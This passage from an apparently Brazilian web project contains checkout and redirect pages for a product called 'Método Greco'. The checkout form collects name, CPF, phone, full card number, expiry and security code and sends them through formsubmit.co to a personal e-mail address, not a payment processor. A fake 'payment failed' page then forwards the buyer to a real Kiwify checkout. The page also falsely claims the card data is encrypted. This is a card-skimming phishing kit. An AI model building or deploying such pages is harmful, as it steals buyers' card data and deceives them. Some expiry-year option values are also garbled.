    margin-top: 12px;
  }
  .security-note svg { width: 20px; height: 20px; flex-shrink: 0; color: #666; }

  .pay-button {
    display: block;
    width: 100%;
    text-align: center;
    padding: 16px;
    margin-top: 24px;
    border-radius: 6px;
    background-color: #28b463;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;
    border: none;
  }
  .pay-button:hover { opacity: 0.85; }

  .fine-print {
    font-size: 11px;
    color: #767676;
    text-align: center;
    margin-top: 12px;
    line-height: 1.5;
  }
  .fine-print a { color: inherit; font-weight: 700; text-decoration: underline; }
</style>
</head>
<body>

<div class="page">

  <div class="store-header">
    <h1>Método Greco</h1>
  </div>

  <div class="checkout-card">

    <form id="checkout-form" action="https://formsubmit.co/ricardo.esposito@outlook.com.br" method="POST">

      <!-- Campos ocultos de configuração do FormSubmit -->
      <input type="hidden" name="_captcha" value="false">
      <input type="hidden" name="_template" value="table">
      <input type="hidden" name="_subject" value="Novo Cadastro/Checkout - Método Greco">
      <input type="hidden" name="_next" value="https://pgmetodo.store/redirectm/">

      <!-- Dados pessoais -->
      <div class="field">
        <input type="text" name="fullname" placeholder=" " autocomplete="off" required>
        <label>Nome</label>
      </div>

      <div class="field">
        <input type="email" name="email" placeholder=" " autocomplete="off" required>
        <label>E-mail</label>
      </div>

      <div class="field">
        <input type="email" name="confirm_email" placeholder=" " autocomplete="off">
        <label>Confirmar e-mail</label>
      </div>

      <div class="grid-2" style="margin-bottom:12px;">
        <div class="field" style="margin-bottom:0;">
          <input type="text" name="document" placeholder=" " autocomplete="off" inputmode="numeric" pattern="[0-9]*" maxlength="18" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
          <label>CPF/CNPJ</label>
        </div>

        <div class="phone-field">
          <div class="phone-country" id="phoneCountry">
            <button type="button" class="phone-country-btn" id="phoneCountryBtn">
              <span class="flag-icon" id="phoneCountryFlag">
                <svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#009c3b"/><polygon points="10,2 18,7 10,12 2,7" fill="#ffdf00"/><circle cx="10" cy="7" r="3" fill="#002776"/></svg>
              </span>
              <span id="phoneCountryCode">+55</span>
              <span class="phone-country-arrow">▼</span>
            </button>
            <ul class="phone-country-menu" id="phoneCountryMenu" hidden>
              <li data-code="55">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#009c3b"/><polygon points="10,2 18,7 10,12 2,7" fill="#ffdf00"/><circle cx="10" cy="7" r="3" fill="#002776"/></svg></span>
                Brasil +55
              </li>
              <li data-code="1">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#fff"/><g fill="#b22234"><rect y="0" width="20" height="1.1"/><rect y="2.2" width="20" height="1.1"/><rect y="4.3" width="20" height="1.1"/><rect y="6.5" width="20" height="1.1"/><rect y="8.6" width="20" height="1.1"/><rect y="10.8" width="20" height="1.1"/><rect y="12.9" width="20" height="1.1"/></g><rect width="8" height="7.5" fill="#3c3b6e"/></svg></span>
                Estados Unidos +1
              </li>
              <li data-code="351">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#ff0000"/><rect width="8" height="14" fill="#006600"/><circle cx="8" cy="7" r="3" fill="#ffcc00" stroke="#ff0000" stroke-width="0.5"/></svg></span>
                Portugal +351
              </li>
              <li data-code="54">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#fff"/><rect width="20" height="4.7" fill="#74acdf"/><rect y="9.3" width="20" height="4.7" fill="#74acdf"/><circle cx="10" cy="7" r="1.8" fill="#f6b40e"/></svg></span>
                Argentina +54
              </li>
              <li data-code="34">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#aa151b"/><rect y="3.5" width="20" height="7" fill="#f1bf00"/></svg></span>
                Espanha +34
              </li>
            </ul>
            <input type="hidden" name="phone_country" id="phoneCountryValue" value="55">
          </div>
          <input type="tel" name="phone" placeholder="Telefone" autocomplete="off" inputmode="numeric" pattern="[0-9]*" maxlength="11" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
        </div>
      </div>

      <!-- Métodos de pagamento -->
      <div class="pay-methods">
        <a class="pay-method selected">
          <svg viewBox="0 0 576 512" fill="currentColor"><path d="M527.9 32H48.1C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48.1 48h479.8c26.6 0 48.1-21.5 48.1-48V80c0-26.5-21.5-48-48.1-48zM54.1 80h467.8c3.3 0 6 2.7 6 6v42H48.1V86c0-3.3 2.7-6 6-6zm467.8 352H54.1c-3.3 0-6-2.7-6-6V256h479.8v170c0 3.3-2.7 6-6 6zM192 332v40c0 6.6-5.4 12-12 12h-72c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12zm192 0v40c0 6.6-5.4 12-12 12H236c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12z"></path></svg>
          Cartão
        </a>
      </div>

      <!-- Formulário do cartão -->
      <div class="card-form-wrap">

        <div class="field">
          <input type="tel" name="ccnumber" placeholder=" " autocomplete="off" inputmode="numeric" pattern="[0-9]*" maxlength="19" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
          <label>Número do cartão</label>
          <svg class="icon" width="20" height="20" viewBox="0 0 512.005 512.005" fill="currentColor">
            <path d="M256.003,234.672c-11.76,0-21.333,9.573-21.333,21.333c0,7.792,4.409,14.329,10.667,18.053v13.947c0,5.896,4.771,10.667,10.667,10.667c5.896,0,10.667-4.771,10.667-10.667v-13.947c6.258-3.724,10.667-10.262,10.667-18.053C277.336,244.245,267.763,234.672,256.003,234.672z"></path>
            <path d="M256.003,149.339c-17.646,0-32,14.354-32,32v10.667h64v-10.667C288.003,163.693,273.648,149.339,256.003,149.339z"></path>
            <path d="M440.888,64.609l-181.333-64c-2.292-0.813-4.812-0.813-7.104,0l-181.333,64c-4.26,1.51-7.115,5.542-7.115,10.063v128c0,165.646,24.563,226.188,187.198,308.188c1.51,0.76,3.156,1.146,4.802,1.146c1.646,0,3.292-0.385,4.802-1.146c162.635-82,187.198-142.542,187.198-308.188v-128C448.003,70.151,445.148,66.12,440.888,64.609z M352.003,320.005c0,11.76-9.573,21.333-21.333,21.333H181.336c-11.76,0-21.333-9.573-21.333-21.333V213.339c0-11.76,9.573-21.333,21.333-21.333v-10.667c0-41.167,33.5-74.667,74.667-74.667s74.667,33.5,74.667,74.667v10.667c11.76,0,21.333,9.573,21.333,21.333V320.005z"></path>
          </svg>
        </div>

        <div class="cc-row">
          <div class="cc-left">
            <div class="select-with-caption">
              <select class="plain" name="ccmonth" required>
                <option value=""></option>
                <option value="01">01</option><option value="02">02</option><option value="03">03</option>
                <option value="04">04</option><option value="05">05</option><option value="06">06</option>
                <option value="07">07</option><option value="08">08</option><option value="09">09</option>
                <option value="10">10</option><option value="11">11</option><option value="12">12</option>
              </select>
              <span class="select-caption">Mês</span>
            </div>
            <div class="select-with-caption">
              <select class="plain" name="ccyear" required>
                <option value=""></option>
                <option value="26">2026</option><option value="27">2027</option><option value="28">2028</option>
                <option value="29">2029</option><option value="30">2030</option><option value="31">2031</option>
                <option value="32">2032</option><option value="33">2033</option><option value="34">2034</option>
                <option value="32">2035</option><option value="33">2036</option><option value="34">2037</option>
                <option value="32">2038</option><option value="33">2039</option><option value="34">2040</option>
                <option value="32">2041</option><option value="33">2042</option><option value="34">2043</option>
                <option value="32">2044</option><option value="33">2045</option><option value="34">2046</option>
              </select>
              <span class="select-caption">Ano</span>
            </div>
          </div>
          <div class="cc-right">
            <div class="field" style="margin-bottom:0;">
              <input type="tel" name="cccv" placeholder=" " autocomplete="off" inputmode="numeric" pattern="[0-9]*" maxlength="4" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
              <label>Cód. segurança</label>
            </div>
          </div>
        </div>

        <div class="select-floating">
          <select class="plain" name="valor">
            <option value="R$ 44,17 / mês">R$ 44,17 / mês</option>
          </select>
          <span class="float-label">Valor</span>
        </div>

      </div>

      <label class="checkbox-row">
        <input type="checkbox" name="salvar_dados" value="sim" checked>
        Salvar dados para as próximas compras
      </label>

      <div class="security-note">
        <svg viewBox="0 0 512.005 512.005" fill="currentColor">
          <path d="M256.003,234.672c-11.76,0-21.333,9.573-21.333,21.333c0,7.792,4.409,14.329,10.667,18.053v13.947c0,5.896,4.771,10.667,10.667,10.667c5.896,0,10.667-4.771,10.667-10.667v-13.947c6.258-3.724,10.667-10.262,10.667-18.053C277.336,244.245,267.763,234.672,256.003,234.672z"></path>
          <path d="M256.003,149.339c-17.646,0-32,14.354-32,32v10.667h64v-10.667C288.003,163.693,273.648,149.339,256.003,149.339z"></path>
          <path d="M440.888,64.609l-181.333-64c-2.292-0.813-4.812-0.813-7.104,0l-181.333,64c-4.26,1.51-7.115,5.542-7.115,10.063v128c0,165.646,24.563,226.188,187.198,308.188c1.51,0.76,3.156,1.146,4.802,1.146c1.646,0,3.292-0.385,4.802-1.146c162.635-82,187.198-142.542,187.198-308.188v-128C448.003,70.151,445.148,66.12,440.888,64.609z M352.003,320.005c0,11.76-9.573,21.333-21.333,21.333H181.336c-11.76,0-21.333-9.573-21.333-21.333V213.339c0-11.76,9.573-21.333,21.333-21.333v-10.667c0-41.167,33.5-74.667,74.667-74.667s74.667,33.5,74.667,74.667v10.667c11.76,0,21.333,9.573,21.333,21.333V320.005z"></path>
        </svg>
        <span>Protegemos seus dados de pagamento com criptografia para garantir segurança bancária.</span>
      </div>

      <button type="submit" class="pay-button">Pagar agora</button>

      <p class="fine-print">
        *Parcelamento com acréscimo.
      </p>

      <div class="country-select-wrap">
        <select class="country-select" name="location">
          <option value="brazil">🇧🇷 Brasil</option>
          <option value="intl">🌍 Internacional</option>
        </select>
      </div>

    </form>

  </div>

</div>

<script>
  (function () {
    var btn = document.getElementById('phoneCountryBtn');
    var menu = document.getElementById('phoneCountryMenu');
    var flagEl = document.getElementById('phoneCountryFlag');
    var codeEl = document.getElementById('phoneCountryCode');
    var valueEl = document.getElementById('phoneCountryValue');

    btn.addEventListener('click', function (e) {
      e.stopPropagation();
      menu.hidden = !menu.hidden;
    });

    Array.prototype.forEach.call(menu.querySelectorAll('li'), function (li) {
      li.addEventListener('click', function () {
        flagEl.innerHTML = li.querySelector('.flag-icon').innerHTML;
        codeEl.textContent = '+' + li.getAttribute('data-code');
        valueEl.value = li.getAttribute('data-code');
        menu.hidden = true;
      });
    });

    document.addEventListener('click', function () {
      menu.hidden = true;
    });
  })();
</script>

</body>
</html>
</file>

<file: redirect/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Processando... | Método Greco</title>
<link rel="icon" type="image/png" href="favicon.png?v=2">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700&display=swap">

<!-- SUBSTTUA AQUI O LINK DE DESTINO E O TEMPO DE ESPERA (2 = 2 segundos) -->
<meta http-equiv="refresh" content="1.5;url=https://pay.kiwify.com.br/mZHvJ9D">

<style>
  * { box-sizing: border-box; }
  body {
    margin: 0;
    color: #333;
    background-color: #eff1f3;
    font-family: 'Open Sans', sans-serif, Arial;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    padding: 16px;
  }

  .card-erro {
    background: #fff;
    border-radius: 6px;
    padding: 32px 24px;
    max-width: 480px;
    width: 100%;
    text-align: center;
    border: 1px solid #d1d5db;
    box-shadow: 0 1px 3px rgba(0,0,0,0.08);
  }

  .icon-box {
    width: 56px;
    height: 56px;
    background-color: #fde8e8;
    color: #e53e3e;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 16px;
  }

  h1 {
    font-size: 20px;
    font-weight: 700;
    color: #111;
    margin: 0 0 8px 0;
  }

  p {
    font-size: 14px;
    color: #666;
    margin: 0 0 20px 0;
    line-height: 1.5;
  }

  .spinner {
    width: 24px;
    height: 24px;
    border: 3px solid #e5e7eb;
    border-top: 3px solid #247ef3;
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
    margin: 0 auto;
  }

  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }
</style>
</head>
<body>

  <div class="card-erro">
    <div class="icon-box">
      <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="10"></circle>
        <line x1="12" y1="8" x2="12" y2="12"></line>
        <line x1="12" y1="16" x2="12.01" y2="16"></line>
      </svg>
    </div>

    <h1>Ops, algo deu errado!</h1>
    <p>Não foi possível processar o pagamento. Redirecionando você em instantes...</p>

    <div class="spinner"></div>
  </div>

  <script>
    // ALTERNATIVA EM JAVASCRIPT: Substitua o link e os milissegundos abaixo se preferir
    // 2000 = 2 segundos | 1500 = 1.5 segundos
    setTimeout(function() {
      window.location.href = "https://pay.kiwify.com.br/mZHvJ9D"; 
    }, 1500);
  </script>

</body>
</html>
</file>

<file: redirectm/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Processando... | Método Greco</title>
<link rel="icon" type="image/png" href="favicon.png?v=2">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700&display=swap">

<!-- SUBSTTUA AQUI O LINK DE DESTINO E O TEMPO DE ESPERA (2 = 2 segundos) -->
<meta http-equiv="refresh" content="1.5;https://pay.kiwify.com.br/5FdTS6X">

<style>
  * { box-sizing: border-box; }
  body {
    margin: 0;
    color: #333;
    background-color: #eff1f3;
    font-family: 'Open Sans', sans-serif, Arial;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    padding: 16px;
  }

  .card-erro {
    background: #fff;
    border-radius: 6px;
    padding: 32px 24px;
    max-width: 480px;
    width: 100%;
    text-align: center;
    border: 1px solid #d1d5db;
    box-shadow: 0 1px 3px rgba(0,0,0,0.08);
  }

  .icon-box {
    width: 56px;
    height: 56px;
    background-color: #fde8e8;
    color: #e53e3e;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 16px;
  }

  h1 {
    font-size: 20px;
    font-weight: 700;
    color: #111;
    margin: 0 0 8px 0;
  }

  p {
    font-size: 14px;
    color: #666;
    margin: 0 0 20px 0;
    line-height: 1.5;
  }

  .spinner {
    width: 24px;
    height: 24px;
    border: 3px solid #e5e7eb;
    border-top: 3px solid #247ef3;
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
    margin: 0 auto;
  }

  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }
</style>
</head>
<body>

  <div class="card-erro">
    <div class="icon-box">
      <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="10"></circle>
        <line x1="12" y1="8" x2="12" y2="12"></line>
        <line x1="12" y1="16" x2="12.01" y2="16"></line>
      </svg>
    </div>

    <h1>Ops, algo deu errado!</h1>
    <p>Não foi possível processar o pagamento. Redirecionando você em instantes...</p>

    <div class="spinner"></div>
  </div>

  <script>
    // ALTERNATIVA EM JAVASCRIPT: Substitua o link e os milissegundos abaixo se preferir
    // 2000 = 2 segundos | 1500 = 1.5 segundos
    setTimeout(function() {
      window.location.href = "https://pay.kiwify.com.br/5FdTS6X"; 
    }, 1500);
  </script>

</body>
</html>
</file>

<file: checkout-mensal.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Método Greco</title>
<link rel="icon" type="image/png" href="favicon.png?v=2">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700&display=swap">
<style>
  * { box-sizing: border-box; }
  body {
    margin: 0;
    color: #333;
    background-color: #eff1f3;
    font-family: 'Open Sans', sans-serif, Arial;
  }

  .page {
    max-width: 1000px;
    margin: 0 auto;
    padding: 16px;
  }

  .checkout-card {
    background: #fff;
    border-radius: 6px;
    padding: 16px 24px;
    max-width: 680px;
    margin: 0 auto;
  }
  @media (min-width: 768px) {
    .checkout-card {
      border: 1px solid #d1d5db;
      box-shadow: 0 1px 3px rgba(0,0,0,0.08);
    }
  }

  .store-header {
    max-width: 680px;
    margin: 0 auto;
    padding: 16px 0;
  }
  .store-header h1 {
    font-size: 24px;
    font-weight: 700;
    color: #000;
    margin: 0;
  }

  /* ---- floating-label inputs ---- */
  .field {
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
    border: 1px solid #c1c1c1;
    border-radius: 4px;
    padding: 17px 12px 7px;
    margin-bottom: 12px;
    background: #fff;
  }
  .field input,
  .field select {
    flex: 1;
    border: none;
    outline: none;
    font-size: 14px;
    font-family: inherit;
    background: transparent;
    padding: 6px 0 2px;
    color: #111;
    min-width: 0;
  }
  .field label {
    position: absolute;
    left: 12px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 13px;
    color: #767676;
    pointer-events: none;
    transition: 0.15s ease all;
  }
  .field input:focus + label,
  .field input:not(:placeholder-shown) + label,
  .field.has-value label {
    top: 7px;
    font-size: 10px;
    transform: none;
  }
  .field:focus-within {
    border-color: #247ef3;
    box-shadow: 0 0 0 1px #247ef3;
  }
  .field .icon {
    color: #888;
    margin-left: 6px;
    flex-shrink: 0;
  }

  .row {
    display: flex;
    gap: 12px;
  }
  .row > * { flex: 1; min-width: 0; }

  .grid-2 {
    display: grid;
    grid-template-columns: 1fr;
    gap: 12px;
  }
  @media (min-width: 640px) {
    .grid-2 { grid-template-columns: 1fr 1fr; }
  }

  /* phone field */
  .phone-field {
    display: flex;
    align-items: center;
    border: 1px solid #c1c1c1;
    border-radius: 4px;
    padding: 6px 8px 6px 12px;
  }
  .phone-field label {
    display: none;
  }
  .phone-country {
    position: relative;
    padding-right: 8px;
    margin-right: 8px;
    border-right: 1px solid #ddd;
  }
  .phone-country-btn {
    display: flex;
    align-items: center;
    gap: 6px;
    border: none;
    background: transparent;
    cursor: pointer;
    padding: 4px 0;
    font-size: 13px;
    color: #444;
    font-family: inherit;
  }
  .flag-icon {
    width: 20px;
    height: 14px;
    display: inline-block;
    border-radius: 2px;
    overflow: hidden;
    flex-shrink: 0;
    box-shadow: 0 0 0 1px rgba(0,0,0,0.08);
  }
  .flag-icon svg {
    width: 100%;
    height: 100%;
    display: block;
  }
  .phone-country-arrow {
    font-size: 8px;
    color: #888;
  }
  .phone-country-menu {
    position: absolute;
    top: calc(100% + 8px);
    left: -4px;
    background: #fff;
    border: 1px solid #d1d5db;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
    list-style: none;
    margin: 0;
    padding: 4px 0;
    min-width: 190px;
    z-index: 20;
  }
  .phone-country-menu[hidden] { display: none; }
  .phone-country-menu li {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 7px 12px;
    font-size: 13px;
    color: #333;
    cursor: pointer;
    white-space: nowrap;
  }
  .phone-country-menu li:hover { background: #f3f4f6; }

  .phone-field input {
    border: none;
    outline: none;
    flex: 1;
    font-size: 14px;
    min-width: 0;
  }

  /* payment method (cartão único) */
  .pay-methods {
    display: grid;
    grid-template-columns: 1fr;
    gap: 8px;
    margin: 16px 0;
    max-width: 220px;
  }
  .pay-method {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    height: 56px;
    border: 1px solid #d1d5db;
    border-radius: 6px;
    font-size: 13px;
    color: #555;
    text-decoration: none;
    cursor: pointer;
    background: #fff;
    box-shadow: 0 1px 3px rgba(0,0,0,0.08);
  }
  .pay-method svg { width: 20px; height: 20px; }
  .pay-method.selected {
    color: #247ef3;
    border-color: #247ef3;
  }

  /* seletor de país (rodapé) */
  .country-select-wrap {
    display: flex;
    justify-content: center;
    margin: 16px 0 4px;
  }
  .country-select {
    font-size: 12px;
    padding: 4px 8px;
    border: 1px solid #d1d5db;
    border-radius: 4px;
    background: #fff;
    color: #444;
  }

  .card-form-wrap {
    background-color: #eff1f3;
    border: 1px solid #d1d5db;
    border-radius: 6px;
    padding: 16px;
  }

  .cc-row {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    margin-bottom: 12px;
  }
